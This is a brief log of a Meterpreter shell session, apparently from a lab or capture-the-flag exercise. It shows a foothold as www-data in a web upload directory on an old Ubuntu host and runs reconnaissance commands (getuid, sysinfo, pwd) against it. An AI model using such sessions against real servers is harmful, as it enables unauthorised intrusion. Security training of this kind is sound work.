 meterpreter > localtime
Local Date/Time: 2022-03-02 09:31:25 CET (UTC+0100)
meterpreter > pwd
/var/www/gm/upload/bbs
meterpreter > getuid
Server username: www-data
meterpreter > localtime
Local Date/Time: 2022-03-02 09:31:56 CET (UTC+0100)
meterpreter > sysinfo
Computer     : 192.168.121.132
OS           : Ubuntu 8.04 (Linux 2.6.24-16-generic)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter >